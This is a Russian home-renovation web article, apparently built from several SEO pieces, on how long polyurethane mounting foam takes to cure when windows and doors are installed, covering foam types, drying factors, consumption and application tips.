<a class="whatsapp " rel="nofollow" href="https://api.whatsapp.com/send?text=https://gonchar-ka.ru/?p=2162" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>    
</div>                                </div>
<div class="text">
<div class="flat_pm_start"></div>
<h1>Сколько сохнет монтажная пена при установке окон?</h1>
<h2>Сколько сохнет монтажная пена</h2>
<p style="clear: both"></p>
<p>Пена монтажная профессиональная ТЕХНОНИКОЛЬ 65 MAXIMUM всесезонная 1000 мл. Фото Петрович</p>
<p>Монтажная пена обладает многими достоинствами и положительными характеристиками, которые и обеспечивают ее востребованность. Свойства особенно <strong>важны при выборе и покупке</strong> материалов. Но некоторые <strong>параметры необходимы в процессе выполнения работ</strong>.</p>
<p>Монтажные швы требуют финальной обработки. Чтобы ее выполнить необходимо знать — сколько сохнет монтажная пена?</p>
<ul>
<li>Что из себя представляет, виды, Макрофлекс и другие производители</li>
<li>Характеристики и свойства</li>
<li>Факторы, влияющие на то, через сколько застывает, высыхает пена
<ul>
<li>Как ускорить высыхание, как быстрее высушить</li>
<li>Как долго застывает, за какое время происходит первичное и полное высыхание</li>
<li>Сколько по времени сохнет, засыхает пена при установке дверей и не только</li>
</ul>
</li>
<li>Расход</li>
<li>Где купить</li>
</ul>
<h2>Что из себя представляет, виды, Макрофлекс и другие производители</h2>
<p>Прежде чем узнать — сколько сохнет пена, необходимо ознакомиться с составом, характеристиками, видами и производителями. Так как время образования поверхностной пленки и полной полимеризации зависит в том числе и от данных факторов.</p>
<p>Монтажная пена — это <strong>герметик на основе полиуретана</strong>, состоящий из двух компонентов: МДИ (метилендифенилдиизоцианат) и полиолы. <strong>Выпускается в аэрозольных баллонах</strong> с трубкой или под установку пистолета.</p>
<p style="clear: both"></p>
<p>Пена монтажная профессиональная TYTAN 65 750мл. Фото Стройландия</p>
<p>Осуществление строительных и ремонтных работ практически невозможно представить без применения монтажной пены. Пена успешно используется для заделки щелей при установке окон, дверей и прочих конструкций. Находит применение для гидроизоляции, хотя и является не лучшим вариантом. Классификация герметиков позволяет <strong>определить лучший вариант</strong> для выполнения тех или иных работ.</p>
<p><strong>По составу</strong> различают одно- и двухкомпонентную пены, <strong>по температуре применения</strong> — летнюю, всесезонную и зимнюю, <strong>по назначению</strong> — бытовую и профессиональную, <strong>по классу горючести</strong> — противопожарную, самозатухающую и горючую, в соответствии с расширением — с большим и малым коэффициентом расширения. В соответствии с торговой маркой наибольший интерес вызывают материалы брендов Makroflex, Soudal, Tytan и ТЕХНОНИКОЛЬ. А вот какая пена лучше каждый исполнитель решает для себя самостоятельно.</p>
<h2>Характеристики и свойства</h2>
<p>Полиуретановые составы надежно сцепляются с различными поверхностями, т.е. <strong>обладают высокой адгезией</strong>. Основными <strong>характеристиками также являются</strong>: объем выхода, вспенивание, первичное и вторичное расширение, вязкость. <strong>Главными положительными свойствами являются</strong> легкость применения, безопасность для здоровья человека, низкий коэффициент теплопроводности, обеспечивает неплохие показатели звукоизоляции.</p>
<p style="clear: both"></p>
<p>Пена монтажная Axton профессиональная, 750 мл. Фото Леруа Мерлен</p>
<p>Основным недостатком является <strong>отсутствие устойчивости к воздействию ультрафиолета</strong>. Поэтому швы требуют дополнительной обработки: излишки пены вначале срезаются, а затем покрываются краской, шпаклевкой, штукатурной или другими отделочными материалами.</p>
<h2>Факторы, влияющие на то, через сколько застывает, высыхает пена</h2>
<p>Понимание процесса действия монтажной пены позволит судить о скорости высыхания:</p>
<ul>
<li>после выхода из баллона объем состава сразу увеличивается, т.е. наступает первичное расширение, которое позволяет заполнить все трещины и щели в обрабатываемой конструкции;</li>
<li>пребывание пены на воздухе обеспечивает вторичное расширение;</li>
<li>поверхностная пленка образуется в течение нескольких минут, в зависимости от состава, вида и производителя показатель в среднем составляет 15-20 минут;</li>
<li>выполнять срезку излишков пены возможно уже через четыре часа;</li>
<li>химический процесс завершается в течение суток, полная полимеризация происходит в среднем через 24 часа.</li>
</ul>
<p style="clear: both"></p>
<p>Пена монтажная Soudal Стройка и Ремонт 500 мл. Фото Петрович</p>
<p>Однако, нередко <strong>данные показатели могут варьироваться</strong>, притом и в значительных пределах. Обусловлено это несколькими факторами:</p>
<p>1) На продолжительность высыхания влияет <strong>рекомендуемая температура применения</strong>. Для каждого вида составов существуют свои показатели: минимальные и максимальные. Летние пены используются при плюсовых температурах, не менее +5 градусов по Цельсию, до +30-35. Зимние могут успешно использоваться при значительных низких температурах, до -28 градусов. Всесезонные подходят для применения и летом, и зимой. Однако, несмотря на данные сведения существуют оптимальные условия, при которых возможно получить наилучший результат. Ведь <strong>чем выше температура окружающей среды, тем быстрее подсыхает пена</strong>. Поэтому наносить пену рекомендуется при показателях термометра от +5 до +25 градусов. Некоторые специалисты называют показатель в +10 градусов, а многие производители рекомендуют проводить работы при температуре в +23.</p>
<p>2) <strong>Влажность окружающей среды.</strong> Полимеризация наступает при воздействии влаги, содержащейся в воздухе. Если в помещении или на улице сухо и тепло, то влажность минимальна. В результате пена расширится не на максимальный (указанный) объем. При нормальной влажности воздуха, например, компания Soudal считает оптимальным показатель в 60%, на образование поверхностной пленки потребуется 20-30 минут, для отверждения — четыре часа, а для полной полимеризации — 12 часов. Однако, в большинстве случаев для окончательного застывания необходимо 24 часа.</p>
<p>3) <strong>Толщина слоя.</strong> Идеальная температура и влажность воздуха обеспечивают высыхание монтажного слоя толщиной 50 мм. в течение трех часов. Полная полимеризация наступит не менее чем через 12 часов. Обработку толстых швов рекомендуется осуществлять по истечении суток.</p>
<p>Многочисленные эксперименты демонстрируют, что влага может проникать в застывшую пену на глубину не более чем 3 см. Проникновение влаги к слоям, лежащим глубже 3 см., затруднительно. Поэтому диаметр шва, наносимого за один проход, не должен превышать 6 см. В противном случае середина шва может не полимеризоваться до конца и там образуется пустота, что ухудшает свойства и повышает риск разрушения. Поэтому заполнение глубоких швов необходимо выполнять послойно. Второй слой необходимо наносить после образования корочки на первом. Поверхность первого слоя нужно увлажнять.</p>
<p style="clear: both"></p>
<p>Пена монтажная бытовая Макрофлекс 500 мл. SHAKETEC. Фото Максидом</p>
<p>4) <strong>Тип баллона.</strong> Монтажная пена реализуется в аэрозольных баллонах различного объема. Тары высокого качества комплектуются клапанами для блокировки, возвращающиеся в первоначальное положение при прекращении подачи пены. В результате в баллон не проходит воздух, а из тары не выходит углекислый газ.</p>
<p>5) <strong>Тип поверхности.</strong> Некоторые особенности поверхности могут повлиять на скорость застывания состава. Неровности, изъяны, высотные перепады не позволяют получить равномерный по толщине слой. В результате время 100-% просыхания шва увеличивается.</p>
<h3>Как ускорить высыхание, как быстрее высушить</h3>
<p>Для получения качественных результатов и уменьшения срока полной полимеризации рекомендуется <strong>проводить работы в оптимальных условиях</strong>. Но подобного добиться очень сложно. Поэтому <strong>существует один действенный способ</strong>. На процесс полимеризации влияет влага. Жидкость увеличивает адгезию, поэтому перед проведением работ необходимо <strong>выполнить опрыскивание поверхности</strong>, на которое будет наносится пена. Кроме этого, рекомендуется периодическое смачивание швов монтажной пены.</p>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/ojJHL8sGnpw?feature=oembed"></iframe></p>
<h3>Как долго застывает, за какое время происходит первичное и полное высыхание</h3>
<p>Точное время первичного высыхания и полной полимеризации <strong>определить и представить сложно</strong>, если не сказать — невозможно. Причем данное утверждение применимо к любым видам и вариантам пен, независимо от назначения, состава, производителя. Так как <strong>продолжительность зависит от условий применения</strong>. Ориентировочные показатели мы указывали ранее, но возможно представить и другие примерные параметры:</p>
<p>Профессиональная пена, помещенная в зазор глубиной в 30 мм., <strong>застывает</strong> <strong>в течение примерно получаса</strong>, а на затвердевание бытовой требуется около 60 минут. Полное высыхание занимает примерно сутки. Во влажном и теплом помещении полное отвердевание может произойти в два раза быстрее, т.е. через 12 часов. В любом случае рекомендуется, если время позволяет, увеличить продолжительность ожидания и не приступать к первичной обработке.</p>
<h3>Сколько по времени сохнет, засыхает пена при установке дверей и не только</h3>
<p>Представленные ранее показатели высыхания пены актуальны для выполнения различных работ. Однако возможно привести и индивидуальные параметры для отдельных работ, при выполнении которых монтажная пена используется особенно активно:</p>
<ul>
<li>После запенивания щелей дверного короба не рекомендуется пользоваться (открывать и закрывать) дверями <strong>в течение 3-4 часов</strong>. На полное застывание <strong>требуется минимум 9 часов.</strong></li>
<li>При установке окон среднее время высыхания пены <strong>составляет приблизительно 3-5 часов</strong>, появление твердой корочки происходит <strong>через 20-30 минут</strong>, а полная полимеризация может длиться и 24 часа.</li>
</ul>
<h2>Расход</h2>
<p style="clear: both"></p>
<p>Пена монтажная профессиональная огнеупорная KRAFTOOL Kraftflex Premium B1 750 мл. Фото Стройландия</p>
<p>Монтажная пена выпускается в баллонах различного объема. В зависимости от объема различается производительность. Баллон емкостью 300 мл. дает приблизительно 30 литров, которых достаточно для установки одной двери, 500 мл. — 40-45 мл., для монтажа двух окон, 750 мл. — 50-55 л. на два дверных короба. Но необходимо понимать, что данного количества пены возможно и не получится, так как идеальных рабочих условий практически не существует. Показатели также зависят от способа подачи состава, уровня квалификации исполнителя и т.д. Поэтому существуют формулы для расчета расхода. Для прямоугольных швов это —</p>
<ul>
<li>Р — расход, мл/1 м.п. шва;</li>
<li>Ш — ширина шва, мм;</li>
<li>Г — глубина шва, мм.</li>
</ul>
<p>Для треугольных — Р = 0,5 х Ш х Г.</p>
<p>Получению более точных расчетов способствует использование онлайн-калькуляторов, которые позволяют узнать количество баллонов или расход материала в метрах.</p>
<h2>Где купить</h2>
<p>Оптовой и розничной продажей монтажной пены занимаются производители и поставщики, отдельные, наиболее крупные предприятия представлены здесь.</p>
<h2>Сколько застывает монтажная пена?</h2>
<p>Изготавливают пенополиуретан путем взаимодействия полиолов и диизоцианатов. Для производства высококачественных пенополиуретановых изделий необходим ряд добавок в зависимости от области применения, для которой будет использоваться пена. Каждый производитель наделяет монтажную пену определенными свойствами, необходимыми для выполнения поставленных задач. </p>
<p style="clear: both"> </p>
<p>Свойства строительной монтажной пены для быстрого высыхания:</p>
<ul>
<li>удобные и легкие в использовании. Со временем плотность пен снижается на 30-40% при сохранении тех же механических свойств;</li>
<li>отличные звукопоглощающие и вибропоглощающие свойства пен способствуют повышению уровня комфорта и безопасности;</li>
<li>долговечность пен: полиуретан не подвержен коррозии, в течение всего срока службы он сохраняет свои свойства даже при разных факторах воздействия;</li>
<li>универсальность пен: производители полиуретановой монтажной пены предлагают широкий выбор рабочих характеристик и технологических характеристик.</li>
</ul>
<h2>Когда используют монтажную пену?</h2>
<p style="clear: both">Монтажная пена – это универсальный стройматериал, который используют для выполнения ряда задач: заполнение зазоров, теплоизоляция, звукоизоляция, склеивание. Строительный сектор и ремонтные работы нельзя представить без этого изоляционного материала. Монтажную пену можно наносить вручную или пистолетом. Монтажные пистолеты, в свою очередь, бывают промышленными и бытовыми. Отличаются между собой они сроком эксплуатации. Промышленные могут прослужить несколько лет, а бытовые предназначены для одного применения. В зависимости от производителя пен и свойств материала пена может увеличиваться до 30 раз в сравнении с первоначальным объемом под воздействием влаги и попадания воздуха. <br /> </p>
<p>Монтажная пена предназначена для решения следующих задач:</p>
<ol>
<li>Заполнение зазоров пеной.</li>
</ol>
<p>Полиуретановая пена может очень хорошо использоваться для заполнения трещин в строительных конструкциях и пространствах между стенами, рамами, окнами и дверьми.</p>
<ol>
<li>Теплоизоляция и герметичность пен.</li>
</ol>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://gonchar-ka.ru/okna/kakie-podokonniki-luchshe-dlya-plastikovyh-okon.html" target="_blank" class="u8487282a85644e565f1edac816f193b7"><!-- INLINE RELATED POSTS 1/3 //--><style> .u8487282a85644e565f1edac816f193b7 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #1ABC9C!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u8487282a85644e565f1edac816f193b7:active, .u8487282a85644e565f1edac816f193b7:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u8487282a85644e565f1edac816f193b7 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u8487282a85644e565f1edac816f193b7 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u8487282a85644e565f1edac816f193b7 .postTitle { color:#E67E22; text-decoration: underline!important; font-size: 16px; } .u8487282a85644e565f1edac816f193b7:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также</span>  <span class="postTitle">Какие подоконники лучше для пластиковых окон?</span></div></a></div><p>Изоляция, то есть использование пены для заполнения оконных рам или строительных конструкций, такие как элементы стен и кровли. Устойчивые герметики устраняют нежелательные воздушные потоки. На рынке есть множество достойных производителей монтажных герметиков, которые выпускают надежные составы с очень высокой изоляционной способностью и очень низкой воздухопроницаемостью. Существуют международные стандарты и нормы ГОСТ, согласно которым производят такие герметики.</p>
<p>Используя монтажную пену, реально добиться значительного снижения шума. Известно, что полиуретановая пена очень хорошо блокирует выделение средних частот (например, разговоры, музыка). Отличные характеристики шумоизоляции – одна из причин выбора полиуретана в процессе ремонта.</p>
<p>Монтажные герметики на основе полиуретана подходят для склеивания различных материалов. Защита окружающей среды, относительно невысокая стоимость, экономия времени при нанесении с помощью пистолета, чистота работы – ключевые причины выбора строительной пены.</p>
<p style="clear: both">По мнению специалистов, монтажные пены могут использоваться и в качестве изолирующего барьера для придания материалам свойств огнестойкости. То есть, они защищают от проникновения дыма, тепла и огня. Это помогает повысить огнестойкость зданий. <br /> </p>
<h2>Характеристики пены</h2>
<p>Помимо герметизации дверных и оконных проемов, с помощью пены строители приловчились устранять любые виды щелей и укреплять разные конструкции, улучшая их эксплуатационные свойства. Если оценить все характеристики полиуретана в виде пены, можно определить сферы ее использования. Универсальность материала в том, что он сочетается практически с любыми типами поверхностей.</p>
<p>Чтобы понять, как застывает монтажная пена, предлагаем изучить свойства полиуретана:</p>
<p style="clear: both">
<ul>
<li>увеличение объема при взаимодействии с влагой. При заполнении зазоров нужно оставлять свободное пространство. Это связано с главной особенностью пены, которая при попадании влаги увеличивается в объеме до 30 раз. То есть, заполните до 75% пространства, после чего материал разбухнет, и вам придется даже срезать лишнее канцелярским ножом. Процент увеличения объема зависит от окружающей среды, ее влажности и температуры. Изучите рекомендации производителя перед использованием;</li>
<li>прочность сцепления. От этого фактора зависит то, насколько хорошо пена будет сцепляться с поверхностью. Поскольку это универсальный материал и с его применением чаще не бывает проблем, встречаются исключения. Например, специалисты советуют предварительно обезжирить поверхность. Плохое сцепление может быть при взаимодействии с тефлоном, силиконом или полиэтиленовым покрытием. В остальных случаях вы сможете добиться отличного результата;</li>
<li>вязкость. Этот показатель зависит от состава и свойств, предусмотренных производителем. На вязкость также влияют условия применения. Например, при низких температурах или сильной жаре (свыше 30 градусов) могут ухудшаться свойства пены. В этом случае нельзя рассчитывать на вышеуказанные свойства пены. <br /></li>
</ul>
<p>Чтобы оценить время застывания, обратите внимание еще на такие характеристики:</p>
<ul>
<li>пористость. Визуально можно увидеть, насколько пена пористая. Чем меньше пористость, тем лучше ее использовать с целью герметизации и улучшения звукоизоляции;</li>
<li>объем. Определите, насколько пена увеличивается в объеме при застывании;</li>
<li>качество баллона. Если монтажный баллон подобран правильно для промышленного пистолета или вы купили уже сборный бытовой пистолет с баллоном, емкость должна быть герметичной и прочной.</li>
</ul>
<h2>От чего зависит время высыхания пены: главный фактор</h2>
<p>Определить время застывания герметика можно и по составу стройматериала. Бывает два вида:</p>
<ol>
<li>Однокомпонентные пены. К этой группе относят материалы бытового назначения, которые чаще продаются вместе с баллоном, который вы используете всего один раз. Аэрозоль, который легко наносить с помощью пистолета, превращается в однородную пенную массу с увеличением объема до 40 раз. Отличный вариант для заполнения зазоров разной глубины. Химическая реакция между пропеллентом и воздухом заканчивается примерно через сутки. Только после этого уже затвердевший полиуретан можно срезать ножом.</li>
<li>Двухкомпонентные герметики. Это профессиональные расходники, которые отличаются спецификой состава. Компоненты герметика между собой не взаимодействуют, а смешиваются уже непосредственно в самом пистолете. Под действием влажности воздуха консистенция быстро застывает – уже через 15 минут можно срезать остатки материала. Расширяется в объеме такой герметик намного быстрее и больше. Двухкомпонентный вариант подходит для строительства. По назначению определяют, что зона рабочего участка должна быть больше 2 см в ширину. Если за указанное время застывания материал не перешел в твердый полиуретан, убедитесь в подготовке поверхности. Реакция может не произойти на тефлоновом или силиконовом покрытии.</li>
</ol>
<h2>Сколько сохнет монтажная пена при установке дверей и окон?</h2>
<p>Период засыхания строительной пены Макрофлекс или других популярных производителей зависит в большей мере от температуры и влажности. Ориентировочно, сохнет всего 3 часа. Это примерный расчет времени для засыхания слоя в 5 см. По истечению этого времени можно срезать пену, красить или продолжать ремонтные работы. Если вы работаете при низких температурах, убедитесь, что пена подходит для этого. При минусовых показателях время засыхания может продлиться до суток. Считается, что срок полимеризации составляет – 12 часов. Повышенная влажность ускоряет этот процесс. Предварительно стоит смочить поверхность, на которую хотите наносить герметик. </p>
<p style="clear: both"> </p>
<h2>Нанесение монтажной пены: каких правил нужно придерживаться</h2>
<p>Главное правило успешного использования пены – правильный расчет. Сколько нужно пены? Для заполнения дверного проема до 5 см понадобится около 300 мл герметика. В результате получается 30 литров полиуретана. Для получения 50 литров герметика нужен расход 750 мг жидкого состава. Этого будет достаточно для монтажа двух стандартных дверей.</p>
<p>Обработка подразумевает зачистку, обезжиривание поверхности, смачивание водой. Нужно хорошо встряхнуть баллон с герметиком перед применением. Проследите, чтобы баллон и его содержимое были комнатной температуры. Если он охлажден, лучше подождите, пока немного нагреется естественным образом.</p>
<p>Баллон с пеной всегда держат вверх дном, чтобы обеспечить постоянный поток пен. Медленно нажимаем на курок и регулируем количество пены с помощью винта. Для заполнения промежутков нужно двигаться снизу. Заполняем до 75% пространства, учитывая дальнейший коэффициент увеличения объема. Если вам нужно заделать глубокие щели больше 5 см, лучше проделать два слоя. После каждого дайте время на засыхание.</p>
<h2>Сколько сохнет монтажная пена?</h2>
<p style="clear: both"></p>
<ol>
<li>Описание</li>
<li>Характеристики материала</li>
<li>Требования</li>
<li>Время на полимеризацию</li>
</ol>
<p>Процесс высыхания монтажной пены зависит от многих воздействующих факторов: это качество материала, его состав, температура внешней среды и ее влажность. Все это нужно обязательно учитывать, прежде чем начинать заделывать швы или проемы.</p>
<p style="clear: both"></p>
<h2>Описание</h2>
<p>Монтажную пену относят к герметизирующим средствам, без которых практически невозможно обойтись в строительном процессе. Ее используют в тех случаях, когда есть необходимость в уплотнении швов или стыков с глубиной и шириной более 3 см. Прежде чем воспользоваться данным материалом, строители задаются вопросом, сколько времени уходит на то, чтобы пена высохла окончательно, но, оказывается, этот вопрос поставлен некорректно. В первую очередь следует сказать, что главный секрет полного превращения материала в крепкий пенополиуретан заключается в степени намокания. Но этому факту мы еще уделим внимание.</p>
<p><strong>Для начала нужно определиться, почему строители предпочитают именно монтажную пену:</strong></p>
<ul>
<li>ее нанесение очень простое;</li>
<li>ценовая политика доступна;</li>
<li>длительный срок эксплуатации.</li>
</ul>
<p style="clear: both"></p>
<p style="clear: both"></p>
<p>Кроме того, данный материал обладает качествами, которые изолируют звук и дают возможность не потерять тепло из помещения.</p>
<p><strong>Чаще всего пену используют в процессе монтажа балконных блоков, окон или дверей разного типа.</strong> При нанесении состав начинает расширяться и при этом заполняет все пустоты, тем самым склеивая нужные поверхности. Следует отметить, что время застывания зависит еще и от того, какой толщины слой был нанесен. Если он не более 5 см, то уже через 3 часа после выхода из баллона пена достигнет требуемой плотности.</p>
<p>Пена является такой популярной еще и по той причине, что в застывшем виде она не подвержена воздействиям температур, влаги и даже электричества, кроме того, на ней не появляется грибок. Нельзя не отметить, что пена может подвергнуться изменениям от влияния ультрафиолета, но этот недочет можно устранить, если воспользоваться декоративной штукатуркой.</p>
<p style="clear: both"></p>
<p style="clear: both"></p>
<p style="clear: both"></p>
<h2>Характеристики материала</h2>
<p>С помощью монтажной пены проводят работы разного типа, необязательно это касается окон и дверей, с помощью этой герметизирующей консистенции строители заделывают большие щели, устраняют пустоты и скрепляют конструкции. Если ознакомиться со всеми качествами материала, можно понять, что его можно сравнивать с герметизирующими составами благодаря способностям уплотнять необходимые поверхности.</p>
<p style="clear: both"></p>
<p style="clear: both"></p>
<p><strong>Прежде чем разобрать подробно процесс высыхания, нужно ознакомиться с главными характеристиками материала.</strong></p>
<ol>
<li><strong>Объем на выходе.</strong> Этот показатель показывает, какие изменения произошли с материалом по сравнению с его исходным состоянием. Единица, в которой измеряется этот объем, – литры. Главными аспектами, которые влияют на этот показатель, являются температура и влажность обрабатываемой поверхности.</li>
<li><strong>Сцепление.</strong> Эта характеристика позволяет определить, насколько хорошо материал будет прилипать к поверхности. Исключением в данном случае могут стать такие поверхности, как полиэтилен, лед, жирные основания, тефлон и силикон.</li>
<li><strong>Показатель вязкости.</strong> Эти данные будут зависеть от того, в каком количестве и качестве используются компоненты для приготовления пены. Кроме того, на это свойство будет влиять и внешняя температура. Использовать материал рекомендуется только при показателе от +5 до +30 градусов.</li>
</ol>
<p style="clear: both"></p>
<blockquote>
<p>Если применять пену за пределами установленных границ, то она потеряет свои главные качества, и исходный продукт не будет отвечать всем выдвинутым требованиям.</p>
</blockquote>
<p>Если потребителю нужно приобрести герметизирующую пену, то, кроме показателя высыхания, <strong>нужно обратить внимание еще на несколько главных параметров.</strong></p>
<ol>
<li>Показатель пористости. Чем он меньше, тем лучше качество пены. Определяется этот параметр количеством пор в закрытом состоянии на поверхности.</li>
<li>Объем. В этом случае обращать внимание нужно на массу полимера уже в застывшем состоянии.</li>
<li>Качество упаковки, в нашем случае – баллона. Казалось бы, это не такой серьезный критерий, но именно конструкция и целостность емкости могут повлиять на качество материала внутри и на итоговый результат.</li>
</ol>
<p style="clear: both"></p>
<p style="clear: both"></p>
<h2>Требования</h2>
<p>Монтажная пена – это материал, к которому, как и к любому другому, выдвигается ряд требований.</p>
<p><strong>В число этих требований входят:</strong></p>
<ul>
<li>хорошее склеивание поверхностей;</li>
<li>эластичность;</li>
<li>после застывания материал не должен крошиться, даже при воздействии минусовой температуры;</li>
<li>усадка раствора, который уже высох, должна быть умеренной.</li>
</ul>
<p style="clear: both"></p>
<p style="clear: both"></p>
<p style="clear: both"></p>
<p>Обращаем внимание пользователей на то, что пена очень боится попадания прямого солнечного света. По этой причине после полного застывания излишки срезаются, а все уплотненные места обрабатывают краской или штукатуркой. А для того чтобы не нарушить плотность материала и сделать последовательность нанесения правильно, нужно знать, сколько необходимо времени для полного застывания.</p>
<p><strong>Чтобы устранить щели между дверными коробками и проемами, потребуется всего третья часть герметизирующего состава.</strong> Материал начнет застывать на поверхности уже через полчаса после нанесения. Можно заметить, что на поверхности будет появляться пленка.</p>
<p>Конечного высыхания можно ожидать через 8 часов после того, как материал нанесен. Процесс закрепления происходит за счет расширения вещества, которое выходит из емкости и застывает.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://gonchar-ka.ru/okna/kak-pravilno-oshtukaturit-otkosy-na-plastikovyh-oknah.html" target="_blank" class="u1d6f541b108e401ff301043e7b970bf5"><!-- INLINE RELATED POSTS 2/3 //--><style> .u1d6f541b108e401ff301043e7b970bf5 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #1ABC9C!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u1d6f541b108e401ff301043e7b970bf5:active, .u1d6f541b108e401ff301043e7b970bf5:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u1d6f541b108e401ff301043e7b970bf5 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u1d6f541b108e401ff301043e7b970bf5 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u1d6f541b108e401ff301043e7b970bf5 .postTitle { color:#E67E22; text-decoration: underline!important; font-size: 16px; } .u1d6f541b108e401ff301043e7b970bf5:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также</span>  <span class="postTitle">Как правильно оштукатурить откосы на пластиковых окнах?</span></div></a></div><p style="clear: both"></p>
<p style="clear: both"></p>
<p><strong>Условно, это делят на несколько этапов:</strong></p>
<ul>
<li>первичный, который осуществляется сразу на выходе из упаковки;</li>
<li>вторичный, который не завершается до окончательного преобразования пены в твердый состав.</li>
</ul>
<p>Если материал качественный, то на втором этапе показатель расширения может достигать 30%, это нужно учесть в процессе работы. Чаще всего на заполнение пространства уходит треть материала, этого хватает на то, чтобы при расширении все щели заполнились.</p>
<p style="clear: both"></p>
<blockquote>
<p>Но также следует обратить внимание на то, что пена должна усаживаться, не следует бояться этого действия, оно не принесет проблем. В качественных материалах усадка может достигать 5%, и это незаметно внешне. Если же усадка все-таки произошла, и это сильно видно со стороны, значит, полиуретан был приобретен некачественный.</p>
</blockquote>
<h2>Время на полимеризацию</h2>
<p>Итак, вначале мы указали на то, что вода играет довольно важную роль в использовании монтажной пены. Это объясняется тем, что именно жидкость повышает показатель адгезии, по этой причине специалисты рекомендуют перед проведением работы смачивать рабочую поверхность. Необязательно выливать на стены большой объем воды, достаточно воспользоваться обычным пульверизатором.</p>
<p>Если рассматривать процесс монтажа дверных конструкций, то, как уже было сказано, на процесс высыхания повлияет толщина слоя и, конечно же, температурный показатель среды. При нормальных условиях излишки выступающей пены можно срезать по истечении 3 часов, также после этого можно начинать заниматься штукатуркой. Говоря об окончательном затвердевании, следует отметить то, что оно наступит примерно после 12 часов.</p>
<p style="clear: both"></p>
<p style="clear: both"></p>
<p><strong>Многие задаются вопросом, сколько сохнет пена при установке окон или дверей в квартире</strong>, и если она уже нанесена, то почему долго высыхает. Долго засыхает пена по разным причинам. Одной из основных является использование ее при неправильной температуре.</p>
<p>Если пена была использована в холодных или слишком сухих условиях, то застывание может отложиться на неопределенное время. Но специалисты предупреждают о том, что в данной ситуации спешить с обрезкой и отделкой не стоит, нужно дождаться полноценного затвердевания.</p>
<blockquote>
<p>Чтобы процесс был более быстрым, для работы должна быть выбрана специальная зимняя пена, ее качества соответствуют тем условиям, в которых она будет использоваться.</p>
</blockquote>
<p style="clear: both"></p>
<p style="clear: both"></p>
<p><strong>В том случае если вы недовольны временем высыхания, его можно ускорить путем опрыскивания материала жидкостью.</strong> Использовать можно любой удобный вам метод. Если работа проводилась на окнах, не забывайте о том, что прямой ультрафиолет негативно сказывается не только на процессе высыхания, но и на самом материале, поэтому по возможности места заделки нужно скрыть.</p>
<p>О том, что такое монтажная пена и о её особенностях смотрите в следующем видео.</p>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/nBvuZsEVRYk?modestbranding=1&#038;iv_load_policy=3&#038;rel=0"></iframe></p>
<h2>Сколько сохнет монтажная пена – справочник для «чайников»</h2>
<p style="clear: both"></p>
<p>Монтажная пена активно применяется в строительстве благодаря способности попадать в труднодоступные места, обеспечивать хорошую герметизацию и изоляцию от посторонних звуков. Для того, чтобы она смогла проявить все свои свойства при установке дверей, необходимо правильно рассчитать время для ее высыхания. О том сколько сохнет монтажная пена при установке дверей и других ее «тайнах» читайте далее. </p>
<h2>Что нужно знать о монтажной пене</h2>
<p style="clear: both"></p>
<p>Монтажная пена — однокомпонентный полиуретановый герметик. Это вещество активно используется при установке окон, дверей и прочих ремонтных работах. Вне зависимости от марки продукта он имеет свойство попадать во все щели, и всего спустя несколько часов полностью затвердевает.</p>
<h3>Технические характеристики</h3>
<p>В строительных магазинах продукт выпускается в виде жидких составов и газовых баллонов для их вытеснения. Емкость баллонов может составлять 300, 500 и 750 мл. Для заделки классического дверного проема с пространством между коробкой и стеной в 5 см, должно хватить баллона емкостью всего 300 мл.</p>
<p>Также продается пена монтажная для герметизации стыков в баллончике емкостью 0,85 л. Такой объем удобен тем, кто выполняет утепление стен или потолков — или в иных целях, для осуществления которых нужно пенить сразу все и много.</p>
<p style="clear: both"></p>
<p>Общими характеристиками подавляющего большинства разновидностей составов, которые предлагает отечественный производитель, являются следующие пункты:</p>
<ul>
<li>Способность устоять от возгорания — не менее В3.</li>
</ul>
<blockquote>
<p>На заметку: И это не есть хорошо, так как подобный класс отвечает красноречиво на вопрос: «Горит ли монтажная пена после высыхания?». Да, горит, и еще как! Если для вас подобная характеристика так важна, то лучше всего использовать противопожарные составы, которые также горят, но менее интенсивно и препятствуют распространению пожара, например, как «Титан В1».</p>
</blockquote>
<ul>
<li>Проводимость тепла — 0,036 Вт.</li>
<li>Вероятность разрыва при натяжении материала — 13/17%.</li>
<li>Прочность на сдвиг плоской поверхности — 90/40 кПа.</li>
<li>Возникновение пены на поверхности. Сухая — 130/30%, влажная — 200/80%.</li>
<li>Гигроскопичность — 0,3%.</li>
<li>Температурные условия для использования колеблются от -40 до +90°C.</li>
<li>Время, уходящее на обработку — 60-45 минут.</li>
